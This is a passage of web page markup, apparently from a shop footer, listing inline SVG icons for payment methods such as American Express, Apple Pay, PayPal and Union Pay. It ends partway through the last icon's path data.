                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-blik"><title id="pi-blik">BLIK</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="url(#pi-blik-paint0_linear)"/><path d="M30.343 17.155l-2.785-3.639 2.563-3.236h-2.185l-2.456 3.138V6.78h-1.848v10.375h1.848v-3.532l2.456 3.532h2.407zM18.613 6.78h-1.848v10.366h1.848V6.78zm3.433 3.508h-1.848v6.867h1.848v-6.867z" fill="#fff"/><path d="M13.849 9.573a1.651 1.651 0 100-3.302 1.651 1.651 0 000 3.302z" fill="url(#pi-blik-paint1_radial)"/><path d="M12.041 10.206c-.574 0-1.138.144-1.642.419V6.82H8.534v6.9a3.516 3.516 0 103.507-3.515zm0 5.175a1.643 1.643 0 110-3.286 1.643 1.643 0 010 3.286z" fill="#fff"/><defs><radialGradient id="pi-blik-paint1_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(12.51 6.18) scale(5.41297)"><stop stop-color="red"/><stop offset=".49" stop-color="#E83E49"/><stop offset="1" stop-color="#F0F"/></radialGradient><linearGradient id="pi-blik-paint0_linear" x1="19" y1="4.977" x2="19" y2="55.605" gradientUnits="userSpaceOnUse"><stop/><stop offset=".732" stop-color="#fff"/><stop offset="1" stop-color="#fff"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 